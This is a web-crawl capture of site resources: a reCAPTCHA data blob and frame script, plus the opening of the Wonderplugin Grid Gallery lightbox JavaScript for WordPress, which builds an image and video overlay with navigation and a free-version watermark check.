YcKwwobDoEdpwp7Dgx7Clw15w6RDFng2w6XDtDFKW2HCsDlbw63CtjPCrHoUw6pMP8O/w7zDiETDp8KRw4wMwpLCqnVKwohrQsO4ZcOWd8KGWnjDiwRdOWY7GcO4Iys1w5XCkUDDm8KIw4/[base64]/Cv8K2HcKQLy7Ds0Ygwo/Do8KXwoTDlMKEw6FOAMOZw5MYesKQE0IRwr3CtXZzRgZ9MDvDiRfDpUF5VgHCnMOCw7dAesK9CiRpw7Y3R8Oow7Alw5DCpDVFc8Ksw4EkSsOgwq5YTWdbw64swq4iwrjDrcK8w4fDuWFew7Fcw6/DqBBoVcOvwocsV8K5EBXDpDjDrB0PQ8KAWHTDgidCJsKdD8Kuw5LCrSvDhnw2wr8Lwp9ww6xww6zDvcOrw7rDqMKsYwTChnopQW4LCQc0woNBwp0Pw45zw71FLi3CkA/CmcKNwqUTw7xMw5HCkWYSw4/CpwXDosKPw4jCkA3Dph3ChMOoNx9NAMOnw5VFwrbCl8K6wr8uwqNyw6l3G8OKw6rDmcOTHD7Cn8K0wpFqw6vCj28Nw7TDksKxDnEVZDnCiBVcZsOgdWzDisKNwqPCrRbChcORw5fDjcK2wphOT8KKb8K9N8OHwqTDsXpDwrJjwo/CkE8sFMKVScKJSjfCvHkvNsKGwofDmcO1DR5cIkTCmULCo3/CnGs7MMOMY8OBQi3ChkrDuGXDr3PDjMKuU8O/[base64]/wrHCggLDscOHB1hWQjoMwqHCl8O1w4PDn8Kdw44+bgN5CHMIwpjCjm7DjFDCqsOQw6vDhcKnbSnDhVDCvcOJw4bDk8K3wp8jCAbCpxotNhXCncOWIETCs1jCh8OfwpnCmGcxczpCwr/[base64]/DtcKtw4IZDcKTTMOudXLCmsKABMKUwrpZL00EacK3w7B+wrpiDMKUBcKcw4/CsFbCh8KlPcOQUF/Dl8O5X8K0PsOhw41wwpvDk8OvHU42ZMKeZwcFw45hw4lMQikfOMORTBNdQ8KNPQXDn3HCkcKyw4Vnw67DgcOYw5rCpcKEVFsBwop2RMKHGw3Ds8KlwqNUVlg7wpfCgmDDpiBOcsOwwr9Vw75sSMO4H8O2w5/CgBQ/XSsNDnzDo07DuG3Cu8ODwpjDrcKbQsKUElJEwpnDlSowO8Kdw4TCiWoIe1nCmCh8wrg0KsKVCi7DscOACMO7RzhicyNDOcKuIy7CkMOqw4t/[base64]/[base64]/CQ7CggLDnsKfIcO6w7PDr8O7SC3CkMO9WSPDtMOPDhsrX8OpTsKvw77Cp2jDgMOpwrnCo8OjwpXCsVVqAiwKwpQQayvDicK8w4wuw4g5w7cdwrjDsMKDCD8gw6xVw4jCriLDpsKMMMKtIsOywrvDo8Kma14nwqMQRnwNIMKNwp/CkxXDi8OQwo8uTcOvLzk9w5vDlnnCuRTCpGPDkMKiwoBoCMOGwqbDpcOtVsKUwq8aw43CsmDCo8K6Q8K2wpYhwphFUWQPwp/CicOAQU5cwos/w4vCpWFxw7Q8Mx4xw7ErwoHDoMOSNWAyQkrDmcOcwrhzesKjwozDocOWCsKgZsOpIMKyGhrCm8KqwrLDt8OyL1AodkzDllRHwpbDqQTCvcORCMOiNcO4eGNcDsKowo/[base64]/wodkwpzDuxobw4E6wqvDh0zCgcOWwrzDusOzBsK0w79WwoE/[base64]/wpjCjMK7wqfDvsO2CzRdZz7DhFrCtMKKwqDCihQdw4/Cj8ObInLCgcKQQsO1NcOOw7rCigTCnhxJM17CuXICwrnCpglmU8KiOcO9djzDoUDCkSE2ZcO7EsOIw43CnzYlw4PDrMKYw4V9e17DuWUzGzzDtQpmwr3Dv3nCoGfCsi1cwoErwrXCtjt6JG8gK8KiGkwQbsKmwoIXw6Qaw68nw4E2SC/CnwRuHMKfecKHwr3Dq8O4w43Csk4PZMOxw7p1Z8OQEBtlWUkdwrYfwohlwoDDlMKtM8Opw5LDhcOgYkcSAHLDmcKswrAgw4c7wp/DsDrDm8KEwqliw6bCpHjCocKfDVhAeVjCnsO2DxsRw5jCvynChsOTwqNid3t9wowXOsO5T8Kow6MSw5ghGMK9w7HCg8OIG8K2wrhQGSjDn2hfScKHYULDpH4Iw4PCu0wkwqZWP8KbOU3Co3vCt8OOfnjDnUl5w60JTMKwKMOuVVwlYE7Cm1nCmcKbYXHCgl/[base64]/DqGfDuBoNw4jCnsOMaMOlA3QzwpJ/w6PCqcKtw7HCvcKmw6TCuMKGwoBrw7omKwMSwpRwQcOYw47DvC5mNxMKfsO1wrbDmMKANELDr1jDrw14AsKqw53DjcKKwr/[base64]/Dk8O0w6kmwqfCvh9uL8O3FRTCuMKyVyJKw4xvwoFvXsKww7M7wqUMwrvCjljDtcKwXsK1woVEwr57w5bCvRo2w57DgnbCtMOlw45eQydZwqDDun94wpl2JsONw7jCrBdBwoDDmMKOPMOwADHCv3LCgUFZwr5iwrIfA8OiZEIpw7jCjsOgwp/Dt8OlwpvDl8OYdMKVTMKFwqTCm8KAwofDl8K1KcObwoc7wo5yPsO5wqnCo8OUw6HDgMKFw77CkVlswp7CnWVKFALCsiHCry1Pw7nCk8OVZMKMwp7DqsKCwoknVxXDkC3ClcKvw7DDvxk2w6MuAcOVwqTCpcK2w5LCksKQesO2LsKBw7PDqMOBw57CgyTCi041w5/ChC/Cg1xZw4LCkjt2wq/DqHxAwo/[base64]/w4XDjFx5KcOBasK7wpRLf2UeHQzCohU4wpLDkjrDgsKDQx3DrcOYB8K7w5bCj8OPD8ONHsOJGCLCgcOXYnFcw5h7AcKqFsOWw5nDuj8taFrDg014w79Mw4NafDEbRMKYR8KXw5k2w6IBwopqWcKlw6tGw7tCHcKMA8Kdw4kZw7TCnsKzMQpGRgLCpsKJw7nDqsOGw4/ChcK9w6NOeH/[base64]/DryI5wrTCqsKPwqzCksO6w79VeyYOEkx4f0PCl8Kre2xvwo/[base64]/CvBh9TMOIJREhJcKZLHXCvUnCh38zw7lvw4jDkMOkw7lawpzDsj0JMyRpwo7DpMKqw6/CoVjDhiHDlMONw7Nqw6rCkF1Nwo7Cmi3Di8O+w5LDt0otwrALw4ckw5bDmGTCqVvDmWvCt8KRL0TCtMKSw4fDjwYLw4lwfMKxw5ZICcK0dsOrwrnCkMO2IwLDqMK/w78Rw4Ngw4fDkR8BZiTCqMO2wq/DhTIwcsOkwrXCv8KjPC/Cr8Ohw5N8csOMw6gFFsOuw45wGsOoTVnClsOiKsOLRQfDoCFIwpkwX1fDgcKfwoPDoMOVwprDpcOHS2AXwqrDvMKZwp0ZSlvCnMOKP0/DoMOyWFDChcOtw5oVesOMYcKWw4p/RH/[base64]/CggvCj2PDlxYabXtANVMJwpZkw6/CksO8wrnCi8K5R8Onw5oXwoktwqADwo/Do8OfwrTDksKSMsKLAi49XUxkTcOWw6Fhw6AKwqMXwqPDiR5xeRh2M8KHRcKFeVHDhsOySGc+wq3CnsOUw6jCsnDDhi3CpsO8wpfCnMK5w7cuw5fDs8KAw4jDtCtxLsKcworDrsKmw7syVsKqw67CpcONw5MGSsOtQSnCoWIswrvCvsOfLBjDmCNFw6RRUQx5Wn/CosOLRBwtw4hZwpw/MjFSYEMCw4fDscKyw6V/wpIHHWoFd8KUIRdBCsKswobDkcKtbcOeRMOZw43Cl8K6P8OqPMKiw7Qbwq0mwoPChsKnw4cOwrpgwprDvcKhLsKNacKiXCrDrMKcw64yCnnDscOXEknCvCDDszPDumpUfmzCsVHCnzRKf0UqUcKZV8KYw7xyDzbCowEYVMOhUisHwqMdwrLCqcKVd8Kcw6/Cn8KJw7whw61IHcOBGnnDsMKfEsODw6HCnB/Dj8OjwpUEKMOJSzrDncOnDFxeKsKxwrnDnA/CnsKGRUV/wrzDmnLDqMKKwrrDj8KodwDClcKFwobCjk3DpUIYw6zDncK5woQHwo4SwozCvcO+wprDnV7CgsOPwqbDkG5gwodnw7wYw6LDusKHY8KZw7oCGcO/S8KcQwjCuMKywq8gw7nCih3ClTonBjfCsAAtwr7DrQh/Q3TCmWrCm8OeRcKfwrwUZULDvMKoMEt9w6DCuMOyw7/Cu8K+eMK0wpFfME7CtsORZX4Bw6jCom7CiMK5w67DjU3Dk2PCu8KJRFFKF8KRw7AuN1DDhcKKwr4kPFDCnMK0OMKsOF0XDMOgLw8bFMKyc8K3AUo6Q8Kcw6zCtsK1SMK/LyBVw7nDkxYgw7bCrzLDvMKww54oD3/[base64]/DjcOTfsOfwr7DsMOcLcKxwo/[base64]/[base64]/Ck8OZVjHDrV5aWcOjw5kMRnHCuxPDpMKSw4bDhS3DrcOxw4wMwqHCmypFOy8RBUl/w7gQw6nCmTvDjwnDrVJIw7x5NE4vPT7DucOtMsK2w4YHCRp2WBfDu8KOfVsjYkc2bsO1DMKKaQpdXgDCjsOGUcKvEGthbiBUXXwgw6rCiCpRPsOswovDsAHDnVQFwptawp42LVoaw6XCj1rDl3LDhMKiwpdiw4kScMO/w5kvwqPClcKyPVvDssO0V8KrFcK0w7PDqcOHw77CnTXDhXcUXgXDl3smFmTCvcKgw5M8worDpsOlwpPDhwNgwrYNFFHDoSw7wqTDpT7DrnZ+wr3Ct37DmwHDmMK+w6weMMOtO8KDwonDq8KTczk1w5zDtcKtCRQYK8OvaxXDnQoEw67DhXFRZ8KHwoZcCzjDpVdww5/DtMOOwpAbw69Mw7PDtcOuwo4XOVPCvUFFwphNwoPCrMKKUsOtw67DrsKcFlZXw6UhFsKOOg7DsUBtbBfCm8K8VF/Dn8K7w6DDghsGwrrCh8Ojwrkawo/[base64]/Cn8O0wqPDhVlTIMKlEcK5wp/[base64]/CicObwrbDgm0vWRYSwo7ClixtUMOiCWVsW8KlKF0qTinCicO9w7MuMHLDrk3DmHvDpsOpWMOrw4Yae8Ocw7PDv2/ClwLDoSLDp8OMOksnwoZewoPCukLDnjsfw4JyKy9+ZMK+McKuw7DCnsOicXXDv8KqOcO/wrwUD8Knw4wtw6XDvS8ZScKBVxZMY8Otwoppw73DninCnGgOcljDlsK+wp0fwqLChF7Dl8KLwrRNw4BvAi7DvWYqw5TCt8KDDMOxw6krw5IMYcOxWC0Zw6jCsl3DpsOFw7d2CF53JRnCuibDqR8vwoXCnD/[base64]\x22],null,[\x22conf\x22,null,\x226LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://shkolabuduschego.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xSqFpo8+hEl6iYBzXE3deqtn6+VuYYTWR7GdiWWAUik\\u003d\x22,1,0,null,1,1768969843071,0,0,[40,230],null,[151,4,71],\x22RC-UzlySTo6BYun6g\x22,null,null,null,null,null,\x220dAFcWeA7Wb_CP2ht13RJ-5WYhXEljsBfty43FHvaTs-rSE6th1ucK0Qx4Ff0BUcem9Bm9fw-JASO0qEASVwFEe1Ks7an1wLgGsA\x22,1769052643015]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nOilI5m-BvfRx14fTUKEKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768966245627');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C
body_size: 17220
content:
/** Wonderplugin Grid Gallery - WordPress Image & Video Grid Gallery Plugin
 * Copyright 2014 Magic Hills Pty Ltd All Rights Reserved
 * Website: http://www.wonderplugin.com
 * Version 2.6
 */
(function () {
    var scripts = document.getElementsByTagName("script");
    var jsFolder = "";
    for (var i = 0; i < scripts.length; i++)if (scripts[i].src && scripts[i].src.match(/html5lightbox\.js/i))jsFolder = scripts[i].src.substr(0, scripts[i].src.lastIndexOf("/") + 1);
    var loadjQuery = false;
    if (typeof jQuery == "undefined")loadjQuery = true; else {
        var jVersion = jQuery.fn.jquery.split(".");
        if (jVersion[0] < 1 || jVersion[0] == 1 && jVersion[1] < 6)loadjQuery = true
    }
    if (loadjQuery) {
        var head = document.getElementsByTagName("head")[0];
        var script = document.createElement("script");
        script.setAttribute("type", "text/javascript");
        if (script.readyState)script.onreadystatechange = function () {
            if (script.readyState == "loaded" || script.readyState == "complete") {
                script.onreadystatechange = null;
                loadHtml5LightBox(jsFolder)
            }
        }; else script.onload = function () {
            loadHtml5LightBox(jsFolder)
        };
        //script.setAttribute("src", jsFolder + "jquery.js");
        head.appendChild(script)
    } else loadHtml5LightBox(jsFolder)
})();
function loadHtml5LightBox(jsFolder) {
    (function ($) {
        $.fn.wonderplugingridlightbox = function (options) {
            var inst = this;
            inst.options = jQuery.extend({
                freelink: "http://www.wonderplugin.com/wordpress-gridgallery/",
                autoplay: true,
                html5player: true,
                responsive: true,
                nativehtml5controls: false,
                videohidecontrols: false,
                googleanalyticsaccount: "",
                arrowloop: true,
                shownavigation: true,
                thumbwidth: 96,
                thumbheight: 72,
                thumbgap: 4,
                thumbtopmargin: 12,
                thumbbottommargin: 12,
                thumbborder: 1,
                thumbbordercolor: "transparent",
                thumbhighlightbordercolor: "#fff",
                thumbopacity: 1,
                navbuttonwidth: 32,
                overlaybgcolor: "#000",
                overlayopacity: 0.8,
                bgcolor: "#fff",
                bordersize: 8,
                borderradius: 0,
                bordermargin: 16,
                barautoheight: true,
                barheight: 48,
                loadingwidth: 64,
                loadingheight: 64,
                resizespeed: 400,
                fadespeed: 400,
                jsfolder: jsFolder,
                skinsfoldername: "skins/default/",
                loadingimage: "lightbox-loading.gif",
                nextimage: "lightbox-next.png",
                previmage: "lightbox-prev.png",
                closeimage: "lightbox-close.png",
                playvideoimage: "lightbox-playvideo.png",
                titlebgimage: "lightbox-titlebg.png",
                navarrowsprevimage: "nav-arrows-prev.png",
                navarrowsnextimage: "nav-arrows-next.png",
                showtitle: true,
                titlestyle: "bottom",
                titleinsidecss: "{color:#fff; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;}",
                titlebottomcss: "{color:#333; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;}",
                showdescription: true,
                descriptioninsidecss: "{color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}",
                descriptionbottomcss: "{color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}",
                errorwidth: 280,
                errorheight: 48,
                errorcss: "{text-align:center; color:#ff0000; font-size:14px; font-family:Arial, sans-serif;}",
                supportesckey: true,
                supportarrowkeys: true,
                version: "3.3",
                stamp: false,
                freemark: "87,111,114,100,80,114,101,115,115,32,71,97,108,108,101,114,121,32,70,114,101,101,32,86,101,114,115,105,111,110",
                watermark: "",
                watermarklink: ""
            }, options);
            if (typeof wondergridgallerylightbox_options != "undefined" && wondergridgallerylightbox_options)jQuery.extend(inst.options, wondergridgallerylightbox_options);
            if ($("div#wondergridgallerylightbox_options").length)$.each($("div#wondergridgallerylightbox_options").data(),
                function (key, value) {
                    inst.options[key.toLowerCase()] = value
                });
            inst.options.htmlfolder = window.location.href.substr(0, window.location.href.lastIndexOf("/") + 1);
            inst.options.skinsfolder = inst.options.skinsfoldername;
            if (inst.options.skinsfolder.length > 0 && inst.options.skinsfolder[inst.options.skinsfolder.length - 1] != "/")inst.options.skinsfolder += "/";
            if (inst.options.skinsfolder.charAt(0) != "/" && inst.options.skinsfolder.substring(0, 5) != "http:" && inst.options.skinsfolder.substring(0, 6) != "https:")inst.options.skinsfolder =
                inst.options.jsfolder + inst.options.skinsfolder;
            var i;
            var l;
            var mark = "";
            var bytes = inst.options.freemark.split(",");
            for (i = 0; i < bytes.length; i++)mark += String.fromCharCode(bytes[i]);
            inst.options.freemark = mark;
            var d0 = "wmoangdiecrpluginh.iclolms";
            for (i = 1; i <= 5; i++)d0 = d0.slice(0, i) + d0.slice(i + 1);
            l = d0.length;
            for (i = 0; i < 5; i++)d0 = d0.slice(0, l - 9 + i) + d0.slice(l - 8 + i);
            if (inst.options.htmlfolder.indexOf(d0) != -1)inst.options.stamp = false;
            inst.options.navheight = 0;
            inst.options.thumbgap += 2 * inst.options.thumbborder;
            inst.options.types =
                ["IMAGE", "FLASH", "VIDEO", "YOUTUBE", "VIMEO", "PDF", "MP3", "WEB", "FLV", "DAILYMOTION"];
            inst.elemArray = new Array;
            inst.options.curElem = -1;
            inst.options.flashInstalled = false;
            try {
                if (new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))inst.options.flashInstalled = true
            } catch (e) {
                if (navigator.mimeTypes["application/x-shockwave-flash"])inst.options.flashInstalled = true
            }
            inst.options.html5VideoSupported = !!document.createElement("video").canPlayType;
            inst.options.isChrome = navigator.userAgent.match(/Chrome/i) != null;
            inst.options.isFirefox =
                navigator.userAgent.match(/Firefox/i) != null;
            inst.options.isOpera = navigator.userAgent.match(/Opera/i) != null || navigator.userAgent.match(/OPR\//i) != null;
            inst.options.isSafari = navigator.userAgent.match(/Safari/i) != null;
            inst.options.isIE = navigator.userAgent.match(/MSIE/i) != null && !inst.options.isOpera;
            inst.options.isIE9 = navigator.userAgent.match(/MSIE 9/i) != null && !inst.options.isOpera;
            inst.options.isIE8 = navigator.userAgent.match(/MSIE 8/i) != null && !inst.options.isOpera;
            inst.options.isIE7 = navigator.userAgent.match(/MSIE 7/i) !=
            null && !inst.options.isOpera;
            inst.options.isIE6 = navigator.userAgent.match(/MSIE 6/i) != null && !inst.options.isOpera;
            inst.options.isIE678 = inst.options.isIE6 || inst.options.isIE7 || inst.options.isIE8;
            inst.options.isIE6789 = inst.options.isIE6 || inst.options.isIE7 || inst.options.isIE8 || inst.options.isIE9;
            inst.options.isAndroid = navigator.userAgent.match(/Android/i) != null;
            inst.options.isIPad = navigator.userAgent.match(/iPad/i) != null;
            inst.options.isIPhone = navigator.userAgent.match(/iPod/i) != null || navigator.userAgent.match(/iPhone/i) !=
            null;
            inst.options.isIOS = inst.options.isIPad || inst.options.isIPhone;
            inst.options.isMobile = inst.options.isAndroid || inst.options.isIPad || inst.options.isIPhone;
            inst.options.isIOSLess5 = inst.options.isIPad && inst.options.isIPhone && (navigator.userAgent.match(/OS 4/i) != null || navigator.userAgent.match(/OS 3/i) != null);
            inst.options.supportCSSPositionFixed = !inst.options.isIE6 && !inst.options.isIOSLess5;
            inst.options.iequirksmode = inst.options.isIE6789 && !jQuery.support.boxModel;
            inst.options.resizeTimeout = -1;
            if (inst.options.isMobile)inst.options.autoplay =
                false;
            if (inst.options.googleanalyticsaccount && !window._gaq) {
                window._gaq = window._gaq || [];
                window._gaq.push(["_setAccount", inst.options.googleanalyticsaccount]);
                window._gaq.push(["_trackPageview"]);
                $.getScript(("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js")
            }
            inst.init = function () {
                inst.showing = false;
                inst.readData();
                inst.createMarkup();
                inst.supportKeyboard()
            };
            var ELEM_TYPE = 0, ELEM_HREF = 1, ELEM_TITLE = 2, ELEM_GROUP = 3, ELEM_WIDTH = 4, ELEM_HEIGHT = 5, ELEM_HREF_WEBM = 6,
                ELEM_HREF_OGG = 7, ELEM_THUMBNAIL = 8, ELEM_DESCRIPTION = 9;
            inst.readData = function () {
                inst.each(function () {
                    if (this.nodeName.toLowerCase() != "a" && this.nodeName.toLowerCase() != "area")return;
                    var $this = $(this);
                    var fileType = inst.checkType($this.attr("href"));
                    if (fileType < 0)return;
                    for (var i = 0; i < inst.elemArray.length; i++)if ($this.attr("href") == inst.elemArray[i][ELEM_HREF])return;
                    inst.elemArray.push(new Array(fileType, $this.attr("href"), $this.attr("title"), $this.data("group"), $this.data("width"), $this.data("height"),
                        $this.data("webm"), $this.data("ogg"), $this.data("thumbnail"), $this.data("description")))
                })
            };
            inst.createMarkup = function () {
                if (inst.options.titlestyle == "inside") {
                    inst.options.titlecss = inst.options.titleinsidecss;
                    inst.options.descriptioncss = inst.options.descriptioninsidecss
                } else if (inst.options.titlestyle == "bottom") {
                    inst.options.titlecss = inst.options.titlebottomcss;
                    inst.options.descriptioncss = inst.options.descriptionbottomcss
                }
                var styleCss = "#html5-text " + inst.options.titlecss;
                styleCss += ".html5-description " +
                inst.options.descriptioncss;
                styleCss += ".html5-error " + inst.options.errorcss;
                $("head").append("<style type='text/css'>" + styleCss + "</style>");
                inst.$lightbox = jQuery("<div id='html5-lightbox' style='display:none;top:0px;left:0px;width:100%;height:100%;z-index:9999998;text-align:center;'>" + "<div id='html5-lightbox-overlay' style='display:block;position:absolute;top:0px;left:0px;width:100%;min-height:100%;background-color:" + inst.options.overlaybgcolor + ";opacity:" + inst.options.overlayopacity + ";filter:alpha(opacity=" +
                Math.round(inst.options.overlayopacity * 100) + ");'></div>" + "<div id='html5-lightbox-box' style='display:block;position:relative;margin:0px auto;'>" + "<div id='html5-elem-box' style='display:block;position:relative;margin:0px auto;text-align:center;overflow:hidden;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;'>" + "<div id='html5-elem-wrap' style='display:block;position:relative;margin:0px auto;text-align:center;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;background-color:" +
                inst.options.bgcolor + ";'>" + "<div id='html5-loading' style='display:none;position:absolute;top:0px;left:0px;text-align:center;width:100%;height:100%;background:url(\"" + inst.options.skinsfolder + inst.options.loadingimage + "\") no-repeat center center;'></div>" + "<div id='html5-error' class='html5-error' style='display:none;position:absolute;padding:" + inst.options.bordersize + "px;text-align:center;width:" + inst.options.errorwidth + "px;height:" + inst.options.errorheight + "px;'>" + "The requested content cannot be loaded.<br />Please try again later." +
                "</div>" + "<div id='html5-image' style='display:none;position:absolute;top:0px;left:0px;" + (inst.options.iequirksmode ? "margin" : "padding") + ":" + inst.options.bordersize + "px;text-align:center;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;'></div>" + "<div id='html5-next' style='display:none;cursor:pointer;position:absolute;right:" + inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.skinsfolder + inst.options.nextimage + "'></div>" + "<div id='html5-prev' style='display:none;cursor:pointer;position:absolute;left:" +
                inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.skinsfolder + inst.options.previmage + "'></div>" + "</div>" + "</div>" + "<div id='html5-watermark' style='display:none;position:absolute;left:" + String(inst.options.bordersize + 2) + "px;top:" + String(inst.options.bordersize + 2) + "px;'></div>" + "</div>" + "</div>");
                inst.$lightbox.css({position: inst.options.supportCSSPositionFixed && inst.options.responsive && !inst.options.iequirksmode ? "fixed" : "absolute"});
                inst.$lightbox.appendTo("body");
                inst.$lightboxBox =
                    $("#html5-lightbox-box", inst.$lightbox);
                inst.$elem = $("#html5-elem-box", inst.$lightbox);
                inst.$elemWrap = $("#html5-elem-wrap", inst.$lightbox);
                inst.$loading = $("#html5-loading", inst.$lightbox);
                inst.$error = $("#html5-error", inst.$lightbox);
                inst.$image = $("#html5-image", inst.$lightbox);
                inst.$next = $("#html5-next", inst.$lightbox);
                inst.$prev = $("#html5-prev", inst.$lightbox);
                var elemText = "<div id='html5-elem-data-box' style='display:none;'><div id='html5-text' style='display:block;overflow:hidden;'></div></div>";
                inst.$elem.append(elemText);
                inst.$elemData = $("#html5-elem-data-box", inst.$lightbox);
                inst.$text = $("#html5-text", inst.$lightbox);
                if (inst.options.borderradius > 0) {
                    inst.$elem.css({
                        "border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "-webkit-border-radius": inst.options.borderradius + "px"
                    });
                    if (inst.options.titlestyle == "inside")inst.$elemWrap.css({
                        "border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "-webkit-border-radius": inst.options.borderradius +
                        "px"
                    }); else {
                        inst.$elemWrap.css({
                            "border-top-left-radius": inst.options.borderradius + "px",
                            "-moz-top-left-border-radius": inst.options.borderradius + "px",
                            "-webkit-top-left-border-radius": inst.options.borderradius + "px",
                            "border-top-right-radius": inst.options.borderradius + "px",
                            "-moz-top-right-border-radius": inst.options.borderradius + "px",
                            "-webkit-top-right-border-radius": inst.options.borderradius + "px"
                        });
                        inst.$elemData.css({
                            "border-bottom-left-radius": inst.options.borderradius + "px",
                            "-moz-top-bottom-border-radius": inst.options.borderradius +
                            "px",
                            "-webkit-bottom-left-border-radius": inst.options.borderradius + "px",
                            "border-bottom-right-radius": inst.options.borderradius + "px",
                            "-moz-bottom-right-border-radius": inst.options.borderradius + "px",
                            "-webkit-bottom-right-border-radius": inst.options.borderradius + "px"
                        })
                    }
                }
                if (inst.options.titlestyle == "inside") {
                    inst.$elemData.css({
                        position: "absolute",
                        margin: inst.options.bordersize + "px",
                        bottom: 0,
                        left: 0,
                        "background-color": "#333",
                        "background-color": "rgba(51, 51, 51, 0.6)"
                    });
                    inst.$text.css({
                        padding: inst.options.bordersize +
                        "px " + 2 * inst.options.bordersize + "px"
                    })
                } else {
                    inst.$elemData.css({
                        position: "relative",
                        width: "100%",
                        height: inst.options.barautoheight ? "auto" : inst.options.barheight + "px",
                        "padding": "0 0 " + inst.options.bordersize + "px" + " 0",
                        "background-color": inst.options.bgcolor,
                        "text-align": "left"
                    });
                    inst.$text.css({"margin": "0 " + inst.options.bordersize + "px"})
                }
                inst.$lightboxBox.append("<div id='html5-close' style='display:none;cursor:pointer;position:absolute;top:0;right:0;margin-top:-16px;margin-right:-16px;'><img src='" +
                inst.options.skinsfolder + inst.options.closeimage + "'></div>");
                inst.$close = $("#html5-close", inst.$lightbox);
                inst.$watermark = $("#html5-watermark", inst.$lightbox);
                if (inst.options.stamp)inst.$watermark.html("<a href='" + inst.options.freelink + "' style='text-decoration:none;' title='WordPress Gallery'><div style='display:block;width:180px;height:20px;text-align:center;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#fff;color:#333;font:12px Arial,sans-serif;'><div style='line-height:20px;'>" +
                inst.options.freemark + "</div></div></a>"); else if (inst.options.watermark) {
                    var html = "<img src='" + inst.options.watermark + "' style='border:none;' />";
                    if (inst.options.watermarklink)html = "<a href='" + inst.options.watermarklink + "' target='_blank'>" + html + "</a>";
                    inst.$watermark.html(html)
                }
                $("#html5-lightbox-overlay", inst.$lightbox).click(inst.finish);
                inst.$close.click(inst.finish);
                inst.$next.click(function () {
                    inst.gotoSlide(-1)
                });
                inst.$prev.click(function () {
                    inst.gotoSlide(-2)
                });
                $(window).resize(function () {
                    if (!inst.options.isMobile) {
                        clearTimeout(inst.options.resizeTimeout);
                        inst.options.resizeTimeout = setTimeout(function () {
                            inst.resizeWindow()
                        }, 500)
                    }
                });
                $(window).scroll(function () {
                    inst.scrollBox()
                });
                $(window).bind("orientationchange", function (e) {
                    if (inst.options.isMobile)inst.resizeWindow()
                });
                if (inst.options.isIPhone) {
                    inst.options.windowInnerHeight = window.innerHeight;
                    setInterval(function () {
                        if (inst.options.windowInnerHeight != window.innerHeight) {
                            inst.options.windowInnerHeight = window.innerHeight;
                            inst.resizeWindow()
                        }
                    }, 500)
                }
                inst.enableSwipe()
            };
            inst.calcNextPrevElem = function () {
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                var j, curGroup = inst.elemArray[inst.options.curElem][ELEM_GROUP];
                if (curGroup != undefined && curGroup != null) {
                    for (j = inst.options.curElem + 1; j < inst.elemArray.length; j++)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                        inst.options.nextElem = j;
                        break
                    }
                    if (inst.options.nextElem < 0)for (j = 0; j < inst.options.curElem; j++)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                        inst.options.nextElem = j;
                        break
                    }
                    if (inst.options.nextElem >= 0) {
                        for (j = inst.options.curElem - 1; j >= 0; j--)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                            inst.options.prevElem =
                                j;
                            break
                        }
                        if (inst.options.prevElem < 0)for (j = inst.elemArray.length - 1; j > inst.options.curElem; j--)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                            inst.options.prevElem = j;
                            break
                        }
                    }
                }
            };
            inst.clickHandler = function () {
                if (inst.elemArray.length <= 0)return true;
                var $this = $(this);
                inst.hideObjects();
                for (var i = 0; i < inst.elemArray.length; i++)if (inst.elemArray[i][ELEM_HREF] == $this.attr("href"))break;
                if (i == inst.elemArray.length)return true;
                inst.options.curElem = i;
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                inst.calcNextPrevElem();
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
